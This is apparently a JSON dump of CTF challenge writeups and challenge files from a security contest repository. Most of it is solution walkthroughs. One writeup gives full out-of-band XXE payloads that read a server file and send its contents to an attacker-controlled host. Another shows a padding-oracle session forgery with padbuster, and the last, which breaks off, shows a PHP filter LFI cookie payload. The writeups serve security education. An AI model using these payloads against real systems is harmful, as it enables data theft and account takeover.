\"Please run!\" or it will terminate.\n\n\n### Step 12\nAfter creating the file containing \"Please run!\" in the same directory we run the executable again:\n\n```\ndrop.exe img.jpg\n```\n\nThis time we get no output so we assume everything is ok now and check if HOME_DIR/.user/, the path mentioned in step 9 when analyzing the main method, exists.\n\nWe find out that it was created now and that it contains the file pie.png. The image is the same as the one passed to the binary, but now also containing the flag written at the bottom.\n\n\n\n\nThe flag is: CSC{if_it_looks_like_the_flag_then_it_is_probably_the_flag!!!!!}\n\nThis is exactly what we came for."
},
{
"alpha_fraction": 0.5830461978912354,
"alphanum_fraction": 0.6209510564804077,
"avg_line_length": 23.593219757080078,
"blob_id": "c9c7fec1ef93c65746ea8da036b1fd063ef88c5d",
"content_id": "42ee1eb3c2cec79d2e0262aa551e57375117d385",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1451,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 59,
"path": "/2020-Qualifiers/forensics/roll_the_dice/randdisk.sh",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\nset -e\n\n# Author: Wouter Coudenys\n# challenge_name = 'Roll the dice'\n\n# ###########################################\n# Hint: Picture of dice.\n# Description: Employee is gone. The only\n# thing he left behind was this paper on his \n# desk with a few numbers on it.\n# We tried to look at his hard drive, but\n# all the bits look random.\n# Piece of paper:\n# 26522\n# 26461\n# 64151\n# 16412\n# 32121\n# 55512\n# ###########################################\n\npassphrase=\"gab fuss whop chase guide stem\"\nflag=${1:-CSC{38d38daa807eeb95e87f8a2344dd9c98}}\n\nmodprobe loop\ndd if=/dev/urandom of=randombits count=5 bs=10M\nloop_device=$(losetup -f randombits --show)\n\necho -n $passphrase | cryptsetup luksFormat $loop_device -\n\necho -n $passphrase | cryptsetup open --key-file - $loop_device crypt\nmkfs -t ext4 /dev/mapper/crypt\nmount /dev/mapper/crypt /mnt\n\necho $flag > /mnt/flag.txt\n\numount /mnt\ncryptsetup close crypt\nlosetup -d $loop_device\n\nmv randombits chal.img\necho\necho challenge file created: chal.img\n\n# ###########################################\n# Solution:\n# Find the right words in \n# http://world.std.com/%7Ereinhold/diceware.wordlist.asc\n# The words in the passphrase have spaces in between.\n# Then run:\n# $ loop_device=$(losetup -f chal.img --show)\n# $ crypsetup open $loop_device crypt\n# $ mount /dev/mapper/crypt /mnt\n# $ cat /mnt/flag.txt\n# $ umount /mnt\n# $ cryptsetup close crypt\n# $ losetup -d $loop_device\n# ###########################################\n"
},
{
"alpha_fraction": 0.7727272510528564,
"alphanum_fraction": 0.7727272510528564,
"avg_line_length": 34.6875,
"blob_id": "0626cee4eb3a15ec72271d7cf83ff3f2d5f896b7",
"content_id": "f1384a53861ad5be8df2879ac0ce912287d92bc9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 572,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 16,
"path": "/2020-Qualifiers/steganography/invisible_ink/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Invisible Ink\n\n## Description\nYour friend sent you this message, but the letters make no sense and are all over the place!\n\n## Solution\nSpaces are before or after characters\nIf there's a space before, remove one from the ascii value, if there's a space after, add one to the ascii value\n\nThe spaces to the left of the letter are negative numbers\nThe spaces to the right of the letter are positive numbers\nAdd them together, then add the result to the ascii value of the letter.\n\nThe output is the flag.\n\nThe solution.py script automates this, or you can do it by hand.\n\n"
},
{
"alpha_fraction": 0.6930217146873474,
"alphanum_fraction": 0.7361404299736023,
"avg_line_length": 36.980770111083984,
"blob_id": "143713481e6ce8c8bd6562bad619cd881839dc1e",
"content_id": "e2f9d86cf3081ac2556f08173d56bf83a1197d82",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 11879,
"license_type": "no_license",
"max_line_length": 423,
"num_lines": 312,
"path": "/2019-Qualifiers/web/Vulnerable Payment Processor/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "## Vulnerable Payment Processor\n\n### Description\n\n> We noticed that a banking platform exposes an application at http://xx.xx.xx.xx/paymentProcessor\n> Can you take the right action to exploit it?\n\n### Solution\n\nThe challenge consists of 2 vulnerabilities that need to be exploited. First, the user needs to exploit a SOAPAction spoofing issue to bypass the access control check and gain access to the vulnerable functionality.\n\nAs a next step, the user needs to exploit a blind XXE issue to get access to the secret on the server. To exploit this issue, a technique using out of band requests needs to be used. For this, the attacker needs an internet reachable host under his control. Tools such as Burp Collaborator can also be used for this.\n\n#### SOAPAction Spoofing\n\nThe application at http://xx.xx.xx.xx/paymentProcessor returns a link to a WSDL file. The WSDL file contains 2 SOAP calls: “Authenticate” and “processPayment”. A tool such as SOAPUI can be used to generate sample request for both calls.\n\n\nWhen making sample requests, we note that the “authenticate” call can be done by an unauthorized user, the “processPayment” request returns an authorization error.\n\n```\nPOST /paymentProcessor HTTP/1.1\nAccept-Encoding: gzip, deflate\nContent-Type: text/xml;charset=UTF-8\nSOAPAction: \"authenticate\"\nContent-Length: 305\nHost: localhost:1212\nUser-Agent: Apache-HttpClient/4.1.1 (java 1.5)\nConnection: close\n<soapenv:Envelope xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\"\nxmlns:cyb=\"http://cybersecchallenge/\">\n <soapenv:Header/>\n <soapenv:Body>\n <cyb:authenticate>\n <arg0>user</arg0>\n <arg1>pass</arg1>\n </cyb:authenticate>\n </soapenv:Body>\n</soapenv:Envelope>\n\n\nHTTP/1.1 200 OK\nContent-type: text/xml; charset=utf-8\nDate: Tue, 05 Feb 2019 09:41:49 GMT\nContent-Length: 265\n<?xml version=\"1.0\" ?><S:Envelope\nxmlns:S=\"http://schemas.xmlsoap.org/soap/envelope/\"><S:Body><ns2:authenticateResponse\nxmlns:ns2=\"http://cybersecchallenge/\"><return>Invalid username and password\ncombination</return></ns2:authenticateResponse></S:Body></S:Envelope>\n```\n\n```\nPOST /paymentProcessor HTTP/1.1\nAccept-Encoding: gzip, deflate\nContent-Type: text/xml;charset=UTF-8\nSOAPAction: \"processPayment\"\nContent-Length: 281\nHost: localhost:1212\nUser-Agent: Apache-HttpClient/4.1.1 (java 1.5)\nConnection: close\n<soapenv:Envelope xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\"\nxmlns:cyb=\"http://cybersecchallenge/\">\n <soapenv:Header/>\n <soapenv:Body>\n <cyb:processPayment>\n <arg0>test</arg0>\n </cyb:processPayment>\n </soapenv:Body>\n</soapenv:Envelope>\n\n\nHTTP/1.1 200 OK\nContent-type: text/xml; charset=utf-8\nDate: Tue, 05 Feb 2019 09:41:55 GMT\nContent-Length: 247\n<?xml version=\"1.0\" ?><S:Envelope\nxmlns:S=\"http://schemas.xmlsoap.org/soap/envelope/\"><S:Body><ns2:processPaymentResponse\nxmlns:ns2=\"http://cybersecchallenge/\"><return>Authorization\nError</return></ns2:processPaymentResponse></S:Body></S:Envelope>\n```\n\n\nHere, the attacker can use SOAPaction spoofing to bypass the access control and gain access to the “processPayment” functionality.\n\n\n```\nPOST /paymentProcessor HTTP/1.1\nAccept-Encoding: gzip, deflate\nContent-Type: text/xml;charset=UTF-8\nContent-Length: 278\nHost: localhost:1212\nUser-Agent: Apache-HttpClient/4.1.1 (java 1.5)\nConnection: close\n<soapenv:Envelope xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\"\nxmlns:cyb=\"http://cybersecchallenge/\">\n <soapenv:Header/>\n <soapenv:Body>\n <cyb:processPayment>\n <arg0>?</arg0>\n </cyb:processPayment>\n </soapenv:Body>\n</soapenv:Envelope>\n\n\nHTTP/1.1 200 OK\nContent-type: text/xml; charset=utf-8\nDate: Tue, 05 Feb 2019 09:43:10 GMT\nContent-Length: 367\n<?xml version=\"1.0\" ?><S:Envelope\nxmlns:S=\"http://schemas.xmlsoap.org/soap/envelope/\"><S:Body><ns2:processPaymentResponse\nxmlns:ns2=\"http://cybersecchallenge/\"><return>/home/ec2-user/PaymentProcessor.java:\nError parsing ?\nEnsure configuration file config.txt is properly deployed on the application\nserver.</return></ns2:processPaymentResponse></S:Body></S:Envelope>\n```\n\n\n#### Confirming XXE\n\nAs a next step, the attacker needs to find the XXE bug in the only parameter that the “processPayment” call takes. The data needs to be HTML encoded, so that the XML request is not corrupted. The XXE bug is blind, no detailed error information is returned to the user. Using a host under his control, the attacker can trigger an out of band request via XXE to confirm the vulnerability. The following request is an example.\n\n```\nPOST /paymentProcessor HTTP/1.1\nAccept-Encoding: gzip, deflate\nContent-Type: text/xml;charset=UTF-8\nSOAPAction: \"authenticate\"\nContent-Length: 444\nHost: localhost:1212\nUser-Agent: Apache-HttpClient/4.1.1 (java 1.5)\nConnection: close\n<soapenv:Envelope xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\"\nxmlns:cyb=\"http://cybersecchallenge/\">\n <soapenv:Header/>\n <soapenv:Body>\n <cyb:processPayment>\n <arg0><?xml version="1.0" encoding="UTF-8"?><!\nDOCTYPE files PUBLIC "-//B/A/EN" "http://kali-\nsean.gremwell.com:8080/confirm"></arg0>\n </cyb:processPayment>\n </soapenv:Body>\n</soapenv:Envelope>\n</arg0>\n\n\nHTTP/1.1 200 OK\nContent-type: text/xml; charset=utf-8\nDate: Tue, 05 Feb 2019 09:48:50 GMT\nContent-Length: 536\n<?xml version=\"1.0\" ?><S:Envelope\nxmlns:S=\"http://schemas.xmlsoap.org/soap/envelope/\"><S:Body><ns2:processPaymentResponse\nxmlns:ns2=\"http://cybersecchallenge/\"><return>/home/ec2-user/PaymentProcessor.java:\nError parsing <?xml version="1.0" encoding="UTF-8"?><!\nDOCTYPE files PUBLIC "-//B/A/EN" "http://kali-\nsean.gremwell.com:8080/confirm">\nEnsure configuration file config.txt is properly deployed on the application\nserver.</return></ns2:processPaymentResponse></S:Body></S:Envelope>\n```\n\nThis results in the following request to our server, which confirms the issue.\n\n\n```\nsean@kali-sean:~/cybersecchallenge$ python -m SimpleHTTPServer 8080\nServing HTTP on 0.0.0.0 port 8080 ...\n18.216.183.118 - - [05/Feb/2019 10:48:50] code 404, message File not found\n18.216.183.118 - - [05/Feb/2019 10:48:50] \"GET /confirm HTTP/1.1\" 404 -\n```\n\n#### Exploiting XXE to retrieve the config file\n\nWhen making a request to “processPayment”, an error message is returned which references a config file. The current path of the application is also returned.\n\n```\nHTTP/1.1 200 OK\nContent-type: text/xml; charset=utf-8\nDate: Tue, 05 Feb 2019 09:48:50 GMT\nContent-Length: 536\n<?xml version=\"1.0\" ?><S:Envelope xmlns:S=\"http://schemas.xmlsoap.org/soap/envelope/\"><S:Body><ns2:processPaymentResponse xmlns:ns2=\"http://cybersecchallenge/\"><return>/home/ec2-user/PaymentProcessor.java: Error parsing <?xml version="1.0" encoding="UTF-8"?><! DOCTYPE files PUBLIC "-//B/A/EN" "http://kali- sean.gremwell.com:8080/confirm">\nEnsure configuration file config.txt is properly deployed on the application server. </return></ns2:processPaymentResponse></S:Body></S:Envelope>\n```\n\nThis allows the attacker to determine the full path of the config file. The attacker can then exploit the XXE issue to read out the contents of the file. Since it is a blind XXE issue, an out of band attack needs to be used. The following is an example.\n\n\n```\nPOST /paymentProcessor HTTP/1.1\nAccept-Encoding: gzip, deflate\nContent-Type: text/xml;charset=UTF-8\nSOAPAction: \"authenticate\"\nContent-Length: 520\nHost: localhost:1212\nUser-Agent: Apache-HttpClient/4.1.1 (java 1.5)\nConnection: close\n<soapenv:Envelope xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\"\nxmlns:cyb=\"http://cybersecchallenge/\">\n <soapenv:Header/>\n <soapenv:Body>\n <cyb:processPayment>\n <arg0><!DOCTYPE aa[<!ELEMENT bb ANY>\n<!ENTITY % file SYSTEM "file:///home/ec2-user/config.txt">\n<!ENTITY % dtd SYSTEM "http://kali-sean.gremwell.com:8080/sdr.dtd">\n%dtd;]><bb>&send;</bb></arg0>\n </cyb:processPayment>\n </soapenv:Body>\n</soapenv:Envelope>\n\n\nHTTP/1.1 200 OK\nContent-type: text/xml; charset=utf-8\nDate: Tue, 05 Feb 2019 09:57:17 GMT\nContent-Length: 606\n<?xml version=\"1.0\" ?><S:Envelope\nxmlns:S=\"http://schemas.xmlsoap.org/soap/envelope/\"><S:Body><ns2:processPaymentResponse\nxmlns:ns2=\"http://cybersecchallenge/\"><return>/home/ec2-user/PaymentProcessor.java:\nError parsing <!DOCTYPE aa[<!ELEMENT bb ANY>\n<!ENTITY % file SYSTEM "file:///home/ec2-user/config.txt">\n<!ENTITY % dtd SYSTEM "http://kali-sean.gremwell.com:8080/sdr.dtd">\n%dtd;]><bb>&send;</bb>\nEnsure configuration file config.txt is properly deployed on the application\nserver.</return></ns2:processPaymentResponse></S:Body></S:Envelope>\n```\n\nThe decoded parameter from the request above is:\n\n```\n<!DOCTYPE aa[<!ELEMENT bb ANY>\n<!ENTITY % file SYSTEM \"file:///home/ec2-user/config.txt\">\n<!ENTITY % dtd SYSTEM \"http://kali-sean.gremwell.com:8080/sdr.dtd\">\n%dtd;]><bb>&send;</bb>\n```\n\nThe sdr.dtd file on our server has the following contents.\n\n```\n<?xml version=\"1.0\" encoding=\"UTF-8\"?><!ENTITY % all \"<!ENTITY send SYSTEM 'http://kali- sean.gremwell.com:8080/%file;'>\">%all;\n```\n\nThe request results in the following GET request being sent to our server:\n\n```\n18.216.183.118 - - [05/Feb/2019 11:01:25]\n\"GET /backend_secret=http://localhost:8080/secret.txt HTTP/1.1\" 404 -\n```\n\nThe request contains the contents of the config.txt file, which references a backend server running on localhost port 8080 which contains the secret.\n\n#### Exploiting XXE to retrieve the secret\n\nTo get the secret file, a similar attack as the last step needs to be done. Instead of reading the config file, a request to the backend server on port 8080 needs to be done.\n\nThis can be done via the following request.\n\n```\nPOST /paymentProcessor HTTP/1.1\nAccept-Encoding: gzip, deflate\nContent-Type: text/xml;charset=UTF-8\nSOAPAction: \"authenticate\"\nContent-Length: 520\nHost: localhost:1212\nUser-Agent: Apache-HttpClient/4.1.1 (java 1.5)\nConnection: close\n<soapenv:Envelope xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\"\nxmlns:cyb=\"http://cybersecchallenge/\">\n <soapenv:Header/>\n <soapenv:Body>\n <cyb:processPayment>\n <arg0><!DOCTYPE aa[<!ELEMENT bb ANY>\n<!ENTITY % file SYSTEM "http://localhost:8080/secret.txt">\n<!ENTITY % dtd SYSTEM "http://kali-sean.gremwell.com:8080/sdr.dtd">\n%dtd;]><bb>&send;</bb></arg0>\n </cyb:processPayment>\n </soapenv:Body>\n</soapenv:Envelope>\n\n\nHTTP/1.1 200 OK\nContent-type: text/xml; charset=utf-8\nDate: Tue, 05 Feb 2019 10:03:37 GMT\nContent-Length: 606\n<?xml version=\"1.0\" ?><S:Envelope\nxmlns:S=\"http://schemas.xmlsoap.org/soap/envelope/\"><S:Body><ns2:processPaymentResponse\nxmlns:ns2=\"http://cybersecchallenge/\"><return>/home/ec2-user/PaymentProcessor.java:\nError parsing <!DOCTYPE aa[<!ELEMENT bb ANY>\n<!ENTITY % file SYSTEM "http://localhost:8080/secret.txt">\n<!ENTITY % dtd SYSTEM "http://kali-sean.gremwell.com:8080/sdr.dtd">\n%dtd;]><bb>&send;</bb>\nEnsure configuration file config.txt is properly deployed on the application\nserver.</return></ns2:processPaymentResponse></S:Body></S:Envelope>\n```\n\nThe decoded payload is the following:\n\n```\n<!DOCTYPE aa[<!ELEMENT bb ANY>\n<!ENTITY % file SYSTEM \"http://localhost:8080/secret.txt\">\n<!ENTITY % dtd SYSTEM \"http://kali-sean.gremwell.com:8080/sdr.dtd\">\n%dtd;]><bb>&send;</bb>\n```\n\nThe sdr.dtd file is unchanged.\nWhen making this request, the following incoming request to our server is observed. This contains the value of the secret.txt file.\n\n```\n18.216.183.118 - - [05/Feb/2019 11:03:37] \"GET /CSC{C0n5r4tz_y0u_m4ster3d_O0B_Xx3} HTTP/1.1\" 404 -\n```\n\n### Flag\n`CSC{C0n5r4tz_y0u_m4ster3d_O0B_Xx3}`\n\n\n### Creator\nSean De Regge\n\n"
},
{
"alpha_fraction": 0.7777777910232544,
"alphanum_fraction": 0.7857142686843872,
"avg_line_length": 37.769229888916016,
"blob_id": "42255a8f429de01a78b6c1ffbae1dd1a2568c4e1",
"content_id": "7114ec54dbe2fcd4a9e8817d7c0824d6292780ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 504,
"license_type": "no_license",
"max_line_length": 173,
"num_lines": 13,
"path": "/2020-Qualifiers/steganography/Sight_deception/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Sight deception\n\n## Description\nI found this blind guy script! Though I am not good enough to understand what it is doing. \n\nCould you once again help me out?\n\n## Solution\nThe provided python program is actually... a whitespace program!\n\nThis challenge is actually exactly the same as the previous whitespace challenge, except that the whitespace program is filled with letters, which do not change the outcome.\n\nOnce again, the contender will have to remove the lines 29 to 32 to solve the challenge.\n"
},
{
"alpha_fraction": 0.7747663259506226,
"alphanum_fraction": 0.7813084125518799,
"avg_line_length": 38.592594146728516,
"blob_id": "810953b41f443d9e5ec5c3ef95bb6ff54512e150",
"content_id": "d45e30e462c6f9d58245e2ea595837f3e47348d8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1070,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 27,
"path": "/2019-Qualifiers/exploitation/Trash Hash/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "## Trash Hash\n\n### Description\n\n> Get the flag from the service running at xx.xx.xx.xx:xxxxx\n\n### Solution\n\nReading the provided source code reveals a hash table implementation of exceptionally poor quality.\nCrucially, only the hash of the key is stored and not the key itself. Additionally, the lousy\nhomegrown hash function is sure to create tons of collisions. Combining those two insights,\ncontestants should realize that they can substitute one key for another (as long their hashes are\nequal).\n\nThe command-line interface exposed to clients allows to insert key-value pairs and get the value\ncorresponding to some key. The flag is stored in the bucket corresponding to the key \"flag\",\nhowever, the interface does not allow a client to read the value of the key \"flag\"!\nThe solution is to perform a second-preimage attack on the hash function.\nIn fact, symbolic execution of the hash function using a tool such as Z3 can generate preimages in\na matter of seconds (see the Python script solution.py).\n\n\n### Flag\n`CSC{st1ll_b3tt3r_th4n_m0ng0db}`\n\n### Creator\nAnthony Clays\n\n"
},
{
"alpha_fraction": 0.6042827367782593,
"alphanum_fraction": 0.7394479513168335,
"avg_line_length": 38.02415466308594,
"blob_id": "31ddaec247994a1e481aaaafe6e96274230da4fe",
"content_id": "0b8b7620f4ac92b3ccc7f549b8fa921ce9b16d9b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 8081,
"license_type": "no_license",
"max_line_length": 376,
"num_lines": 207,
"path": "/2019-Qualifiers/web/Oh My Pad!/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "## Oh My Pad!\n\n### Description\n\n> The third-party developers of The Fancy Company left their bepoke content management console lying around. Find it and gain elevated access to it!\n\n### Solution\n\nSolving the challenge requires three steps. \n\n#### 1. Find the CMS login page\n\nFirst, the dev console must be found in `/cms`. This is easily achieved by an educated guess from the challenge description or by observing the robots.txt file:\n\n```\n/robots.txt:\n\nUser-agent: *\nDisallow: /cms/\n```\n\nHere we can find a login page for 'The Fancy Company CMS'\n\n\n#### 2. Enumerate a valid user\n\nBy accessing the CMS URL, the challengee is presented with a simple login form expecting username and password. The page source code revelas some useful information left in the HTML comments by the developers:\n\n```\n<!--\n CHANGES v.11.2018:\n - kmccormick: Upgraded to jQuery 2.1.1 \n - kmccormick: fixed bugs: BUG-10283 and BUG-10211\n - ecartman: added test account (test:test) currently set without any privileges\n\n ROADMAP v.04.2019:\n - Current bespoke session implementation (using aes-cbc w/o signing) should be improved. Consider migrating to \"express-session\".\n - add self-registration for trial users\n - upgrade node.js (check with kbroflowski)\n-->\n```\n\nThe relevant information found here is:\n - A test user account (username and password `test`)\n - User names of developers (kmccormick, ecartman, kbroflowski)\n - The current CMS session implementation uses AES-CBC without any signing of the payload. \n\n#### 3. Gaining high-privileged authenticated access to the CMS\n\nThe validity of the aforementioned developer names can be confirmed via the login page. For invalid login names, the app returns the message \"Invalid User\". If the user name does exist in the app but an incorrect password was provided, the app returns \"Invalid Password\" instead.\n\nUpon authentication with the test user account, the challenge can observe the session that is created and returned in a cookie:\n\n```\nPOST /login HTTP/1.1\nHost: 127.0.0.1\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\nAccept-Language: en-US,en;q=0.5\nAccept-Encoding: gzip, deflate\nReferer: http://127.0.0.1/cms/\nContent-Type: application/x-www-form-urlencoded\nContent-Length: 19\nConnection: close\nCookie: SESSION=79FCC8DB63D3D2134067998A71FE2C3456F598FDA4FA50ADBBD9719BC696F7F397070A4DED025684D02B91BDD61EB783CF44E06EE3D35C8B36AEDAEC4D0DC81B\nUpgrade-Insecure-Requests: 1\n\nuser=test&pass=test\n\nHTTP/1.1 302 Found\nX-Powered-By: Express\nSet-Cookie: SESSION=39AE004427F6A2E472811C3D793D6852D944E5302F1AF9ADBB0D51BCA5CD91AC62870DEF239A113D0283FD12325DFCB6861912E229417D1B89752E516622E13E; path=/; httponly\nLocation: /portal\nVary: Accept\nContent-Type: text/html; charset=utf-8\nContent-Length: 58\nDate: Mon, 21 Jan 2019 09:22:57 GMT\nConnection: close\n\n<p>Found. Redirecting to <a href=\"/portal\">/portal</a></p>\n```\n\n\nWith that session cookie, an authenticated user cann access the CMS portal page which only presents them with the string \"Hello test\".\n\nKnowing that the session token is generated using AES-CBC and no signature to veritfy the integrity, the challengee can tamper with the ciphertext.\n\nThey will soon discover that there are 3 possible outcomes:\n\n 1. The session token is valid and the greeting text in the portal is displayed\n 2. The session token is invalid, the app will redirect the user to the login page\n 3. The session token could not be decrypted by the app and and error is thrown\n\nProviding that case (3) arose after tampering with the ciphertext but not changing any of its length, it is fair to assume that the error was caused due to some padding issues. The title of the challenge is also hinting this. \n\nThe 3 different outcomes observed earlier all1ow tampering with the the Padding to reveal the plain text of the session token. A popular tool to carry out such Padding Oracle attacks is padbuster (https://github.com/GDSSecurity/PadBuster) \n\n```\n$ perl padbuster.pl http://127.0.0.1/portal 39AE004427F6A2E472811C3D793D6852D944E5\n302F1AF9ADBB0D51BCA5CD91AC62870DEF239A113D0283FD12325DFCB6861912E229417D1B89752E516622E13E 16 -cookies SESSION=39AE004427F6A2E472811C3D793D6852D944E\n5302F1AF9ADBB0D51BCA5CD91AC62870DEF239A113D0283FD12325DFCB6861912E229417D1B89752E516622E13E -encoding 2\n\n+-------------------------------------------+\n| PadBuster - v0.3.3 |\n| Brian Holyfield - Gotham Digital Science |\n| [email protected] |\n+-------------------------------------------+\n\nINFO: The original request returned the following\n[+] Status: 200\n[+] Location: N/A\n[+] Content Length: 11\n\nINFO: Starting PadBuster Decrypt Mode\n*** Starting Block 1 of 3 ***\n\nINFO: No error string was provided...starting response analysis\n\n*** Response Analysis Complete ***\n\nThe following response signatures were returned:\n\n-------------------------------------------------------\nID# Freq Status Length Location\n-------------------------------------------------------\n1 1 200 20 /\n2 ** 255 500 38 N/A\n-------------------------------------------------------\n\nEnter an ID that matches the error condition\nNOTE: The ID# marked with ** is recommended : 2\n\nContinuing test with selection 2\n\n{...snip...}\n\nBlock 3 Results:\n[+] Cipher Text (HEX): 861912e229417d1b89752e516622e13e\n[+] Intermediate Bytes (HEX): 4ce368e22e971c300f8ef01f3f50f1bb\n[+] Plain Text: .de\n\n-------------------------------------------------------\n** Finished ***\n\n[+] Decrypted value (ASCII): baced09eec5e087d|test|[email protected]\n\n[+] Decrypted value (HEX): 626163656430396565633565303837647C746573747C74657374406E7669736F2E64650D0D0D0D0D0D0D0D0D0D0D0D0D\n\n[+] Decrypted value (Base64): YmFjZWQwOWVlYzVlMDg3ZHx0ZXN0fHRlc3RAbnZpc28uZGUNDQ0NDQ0NDQ0NDQ0N\n```\n\n\nThe decrypted session token value is:\n\n`baced09eec5e087d|test|[email protected]`\n\nIs is comprised of three parts each separated with `|`. A difficulty here might be interpreting the components. When decrypting several tokens it would be evident that the first part is solely a nonce that has no further relevancy. The username in the middle refers to the user’s login name and is the crucial part. \n\nUsing padbuster, plaintext can also be encrypted. With the knowledge of valid usernames confirmed in step 3, the following plaintext should be encrypted (any of the other valid login names work as well):\n\n`baced09eec5e087d|kbroflowski|[email protected]`\n\n```\nperl padbuster.pl http://127.0.0.1/portal 39AE004427F6A2E472811C3D793D6852D944E5302F1AF9ADBB0D51BCA5CD91AC62870DEF239A113D0283FD12325DFCB6861912E229417D1B89752E516622E13E 16 -cookies SESSION=39AE004427F6A2E472811C3D793D6852D944E5302F1AF9ADBB0D51BCA5CD91AC62870DEF239A113D0283FD12325DFCB6861912E229417D1B89752E516622E13E -encoding 2 -plaintext \"baced09eec5e087d|kbroflowski|tes\[email protected]\"\n\n{...snip...}\n\n-------------------------------------------------------\n** Finished ***\n\n[+] Encrypted value is: 5C91F48DB75CD99880E8E72A5A92452C36D67081213E6E0D49ECC9D5D66E879807DF9582875C1F29713D78C6E3DA1B9500000000000000000000000000000000\n```\n\nThe new session token is used with the app, grants authenticated developer access and thus reveals the tropy:\n\n\n```\nGET /portal HTTP/1.1\nHost: 127.0.0.1\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\nAccept-Language: en-US,en;q=0.5\nAccept-Encoding: gzip, deflate\nReferer: http://127.0.0.1/cms/\nConnection: close\nCookie: SESSION=5C91F48DB75CD99880E8E72A5A92452C36D67081213E6E0D49ECC9D5D66E879807DF9582875C1F29713D78C6E3DA1B9500000000000000000000000000000000\nUpgrade-Insecure-Requests: 1\n\nHTTP/1.1 200 OK\nX-Powered-By: Express\nContent-Type: text/html; charset=utf-8\nContent-Length: 44\nETag: W/\"2c-Q/m8ca3L0kM24yaoDyWCk85e73c\"\nDate: Mon, 21 Jan 2019 09:59:00 GMT\nConnection: close\n\nHello kbroflowski!<br/> Trophy: [...]\n```\n\n\n### Flag\n`CSC{e7e03bf87f1dc209972aa47963d40cfa}`\n\n\n### Creator\nNico Leidecker\n\n"
},
{
"alpha_fraction": 0.5682069659233093,
"alphanum_fraction": 0.6371690034866333,
"avg_line_length": 28.92168617248535,
"blob_id": "d2d8d26c5a42543437a9bf2cf0d5969c7ed24ad2",
"content_id": "d658280079184aeb60ef78633eee4ca3b15b6d4f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 9933,
"license_type": "no_license",
"max_line_length": 573,
"num_lines": 332,
"path": "/2021-Finals/web/hydropump/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# HydroPump\n\nChallenge Author: Jeroen Beckers\n\nSource files: https://s3-eu-west-1.amazonaws.com/be.cscbe.challenges.2021/hydropump_82b546c789623b051f0bd38df94c54a0/hydro.tar\n\n# Writeup\n\n1. Investigate the page source and find a HTML comment with login credentials for the admin panel ('lucas:devpwd')\n2. The language cookie has a LFI vulnerability that lets you read sourcecode using the php base64 filter. You can find the vulnerability by putting a single quote in the lang cookie and you will get a PHP error.\n\n```\nREQUEST\n\nGET /index.php/state/show HTTP/1.1\nHost: localhost:9999\nUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\nAccept-Language: en-US,en;q=0.5\nAccept-Encoding: gzip, deflate\nConnection: close\nCookie: _ga_3EL835QL4R=GS1.1.1614799094.12.1.1614799202.0; _ga=GA1.1.1442945349.1611053461; _ga_RZD5CL3CTB=GS1.1.1616610883.5.0.1616610888.0; cookieconsent_status=dismiss; lang=php://filter/convert.base64-encode/resource=index; ci_session=7dade6d71021e264743f7b17026c70a38c34d91d\nUpgrade-Insecure-Requests: 1\nCache-Control: max-age=0\n\n\nRESPONSE\n\n...snip\n\t\t\t\t\t<!-- DEV: lucas:devpwd -->\n\t\t\t<form class=\"navbar-form pull-right\" action=\"/index.php/main/login\" method=\"post\">\n \t\t<input class=\"span2\" type=\"text\" placeholder=\"user\" name=\"username\">\n \t\t<input class=\"span2\" type=\"password\" placeholder=\"password\" name=\"password\">\n \t\t<button type=\"submit\" class=\"btn\">Sign in</button>\n \t</form>\n\t\t\t\t\n \n </div><!--/.nav-collapse -->\n </div>\n </div>\n 